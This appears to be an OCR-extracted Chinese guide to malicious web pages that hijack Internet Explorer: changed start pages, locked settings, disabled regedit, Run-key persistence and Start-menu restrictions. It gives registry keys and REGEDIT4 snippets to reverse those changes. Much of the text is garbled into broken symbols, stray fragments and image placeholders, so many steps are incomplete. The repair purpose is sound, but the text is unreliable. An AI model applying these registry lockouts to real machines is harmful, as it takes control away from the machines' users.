







<span id="page-3-0"></span>

 $\mathsf{I} \mathsf{E}$  IE  $\mathsf{I}$ 



<span id="page-4-0"></span> $\overline{\text{LE}}$  in the interval interval interval in the interval interval interval interval in  $\overline{\text{LE}}$ 

ActiveX

 $\mu$ 

 $n = u$ 

 $\mu$ 



<span id="page-5-0"></span>

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Polici es\System



REGEDIT4

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Polici es\System

"DisableRegistryTools"=dword:00000000



<span id="page-6-0"></span> **2**、篡改 **IE** 的默认页

 $\mathbf{F}$  is a measurement of  $\mathbf{F}$  is a measurement of  $\mathbf{F}$ 

因为 IE 起始页的默认页也被篡改了。具体说就是以下注册表项被修改:

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Internet

Explorer\Main\Default\_Page\_URL

" Default\_Page\_URL"

" Default\_Page\_UR"

 $\blacksquare$ 

 **3**、修改 **IE** 浏览器缺省主页,并且锁定设置项,禁止用户更改 主要是修改了注册表中 IE 设置的下面这些键值(DWORD 值为 1 时为不可 )

 HKEY\_CURRENT\_USER\Software\Policies\Microsoft\Internet Explorer\Control Panel

"Settings"=dword:1

HKEY\_CURRENT\_USER\Software\Policies\Microsoft\Internet

Explorer\Control Panel

"Links"=dword:1

 HKEY\_CURRENT\_USER\Software\Policies\Microsoft\Internet Explorer\Control Panel



<span id="page-7-0"></span>"SecAddSites"=dword:1

DWORD " 0"

 **4**、**IE** 的默认首页灰色按扭不可选

HKEY\_USERS\.DEFAULT\Software\Policies\Microsoft\Internet

Explorer\Control Panel

DWORD "homepage" but also be a set of the property of the property of the property of the property of the property of the property of the property of the property of the property of the property of the property of the prop

 $^{\prime\prime}$  1"

" homepage"  $\blacksquare$  0"

**5**、**IE** 标题栏被修改

Window Title

 $\overline{\text{LE}}$  in the following  $\overline{\text{LE}}$  in the following  $\overline{\text{LE}}$ 

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Internet

Explorer\Main\Window Title

HKEY\_CURRENT\_USER\Software\Microsoft\Internet

<span id="page-8-0"></span>Explorer\Main\Window Title



 $\overline{\text{HE}}$ , which is a contract in the contract in the contract in the contract in the contract in the contract in the contract in the contract in the contract in the contract in the contract in the contract in the contra

## **6**、**IE** 右键菜单被修改

HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\MenuExt

 $\overline{AB}$  is a contract of the internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal in

HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\MenuExt

FlashGet Netants



## <span id="page-9-0"></span> **7**、**IE** 默认搜索引擎被修改

 $\blacksquare$ IE  $\blacksquare$ 

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Internet

Explorer\Search\CustomizeSearch

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Internet

Explorer\Search\SearchAssistant

" CustomizeSearch"

" SearchAssistant"

 **8**、系统启动时弹出对话框

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion \Winlogon

" Legal NoticeCaption" "Legal NoticeText"

中"LegalNoticeCaption"是提示框的标题,"LegalNoticeText"是提示框

 $\mathbb N$  indwos  $\mathbb N$  indwos

<span id="page-10-0"></span>HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlo gon

" Legal NoticeCaption"

" Legal NoticeText"

### **9**、**IE** 默认连接首页被修改

 $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E}$  and  $\mathsf{I} \mathsf{E$ 

 HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Internet Explorer\Main\Start Page HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Main\Start Page " Start Page" and IE  $\mathbb{R}$  and  $\mathbb{R}$  of  $\mathbb{R}$  is the set of  $\mathbb{R}$  in  $\mathbb{R}$  is the set of  $\mathbb{R}$  is the set of  $\mathbb{R}$  is the set of  $\mathbb{R}$  is the set of  $\mathbb{R}$  is the set of  $\mathbb{R}$  is the set of  $\mathbb{R}$  is the set of

" http://on888.home.chinaren.com "

Windows "<sub>"</sub> " " " " " " " "



<span id="page-11-0"></span>regedit, " "

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Internet Explorer\Main

" Start Page" , Start Page

" about: bl ank"

HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Main

" Start Page"

 $\overline{O}$ K

特殊例子:当 IE 的起始页变成了某些网址后,就算你通过选项设置修改

 $\mathsf{I}\mathsf{E}_\mathsf{I}$ , and it is defined by a set of the IE  $\mathsf{I}\mathsf{E}_\mathsf{I}$ 

regedit.exe

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\Current

Version\Run

registry.exe

c:\Program Files\registry.exe IE

**10** IE

 $\mathsf{I}\mathsf{E}$  is the internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal internal in

<span id="page-12-0"></span>

- "NoViewSource"和"NoBrowserContextMenu",并为这两个 DWORD 值赋值
	- $" 1"$

<span id="page-13-0"></span>HKEY\_USERS\.DEFAULT\Software\Policies\Microsoft\Internet

## Explorer\Restrictions



### REGEDIT4

HKEY\_CURRENT\_USER\Software\Policies\Microsoft\Internet

### Explorer\Restrictions

- "NoViewSource"=dword:00000000
	- "NoBrowserContextMenu"=dword:00000000
- HKEY\_USERS\.DEFAULT\Software\Policies\Microsoft\Internet

### Explorer\Restrictions

- "NoViewSource"=dword:00000000
	- "NoBrowserContextMenu"=dword:00000000

# **12**、浏览网页开始菜单被修改

 $\mathbf{u} = \mathbf{u}$ 

<span id="page-14-0"></span> 1)禁止"关闭系统" 2)  $"$  " 3)  $"$  " 4) C —— C 5) regedit 6) DOS  $\binom{n}{2}$ 8)  $\| \cdot \|$ 

**13**、禁止鼠标右键,否则弹出大量窗口消耗系统资源直到死机

**14**、网页中插入病毒

KV3000

<span id="page-15-0"></span>

<span id="page-16-0"></span>



 $\overline{4}$ 

IE 的首页通过系统注册表项

HKEY\_LOCAL\_CURRENT\_USER\\Software\\Microsoft\\Internet

Explorer\\Main\\Start Page",  $\qquad$  "on888.xxx.xxx.com/";

 $\mathbf{u} = \mathbf{u}$ 

 $\overline{A}$ ctiveX  $\overline{A}$ 

"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Exp lorer\\NoRun"

 $\mu$  and  $\mu$ 

" HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies \\Explorer\\NoClose"

 $\mathbf{u} = \mathbf{v} = \mathbf{v}$ 

 $\mathbf{u} = \mathbf{v}$ 

"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Exp lorer\\NoLogOff"

"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Exp lorer\\NoDrives"

REGEDIT

"HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Sys



tem\\DisableRegistryTools

